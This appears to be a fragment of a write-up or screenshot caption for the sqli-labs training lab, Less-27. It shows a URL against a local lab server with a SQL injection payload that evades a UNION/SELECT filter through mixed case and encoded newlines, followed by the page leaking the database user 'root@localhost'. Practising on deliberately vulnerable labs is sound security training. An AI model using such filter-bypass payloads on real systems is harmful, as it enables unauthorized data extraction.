 192.168.0.101:7766/Less-27/?id=999999'%0AuNIon%0ASeLecT%0A1,user(),3%0Aand%0A'1
常用网址
Welcome Dhakkan
Your Login name:root@localhost
Your Password:1
SQLI DUMB SERIES-2 7
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 999999' uNIon SeLecT 1,user(),3 and '1